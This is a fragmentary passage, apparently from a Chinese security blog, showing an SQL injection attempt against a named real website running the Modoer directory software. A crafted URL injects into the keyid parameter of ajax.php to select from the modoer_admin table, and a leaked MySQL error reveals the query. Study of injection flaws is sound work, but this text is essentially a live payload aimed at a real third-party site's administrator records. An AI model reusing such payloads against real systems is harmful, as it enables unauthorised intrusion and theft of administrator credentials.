 http://www.ytdianping.co...
http://www.ytdianping.com/ajax.php?action=digg&idtype=shop&keyid=*%20
国内安全门户 国外安全门户 国内老牌技术 经常逛的 旁注查询 MD5破解 linux
数据库出错:
MySQL Query Error: UPDATE modoer_shops SET digg=digg+1 WHERE sid='* FROM modoer_adm
Mysql error description: Unknown column 'digg' in 'field list'
Mysql error number: 1054
Date: 2010-06-23 @ 12:35
Script: http://www.ytdianping.com/ajax.php?
action=digg&idtype=shop&keyid=*%20FROM%20modoer_admin%20WHERE%20id=1%20and%20sul